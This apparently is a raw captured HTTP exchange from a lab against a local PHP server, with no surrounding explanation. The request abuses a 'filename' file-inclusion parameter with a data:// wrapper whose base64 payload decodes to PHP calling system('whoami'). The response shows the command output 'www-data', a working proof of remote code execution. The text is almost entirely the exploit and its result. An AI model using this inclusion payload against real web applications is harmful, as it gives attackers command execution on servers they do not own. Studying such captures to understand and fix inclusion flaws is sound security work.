 GET /?filename=data://text/plain;base64,PD9waHAgc3lzdGVtKCJ3aG9hbWkiKTsgPz4= HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=8kvvf6gjk2fv05tqfsk1mjnse6
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Sec-GPC: 1
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jan 2023 14:23:11 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 www-data
9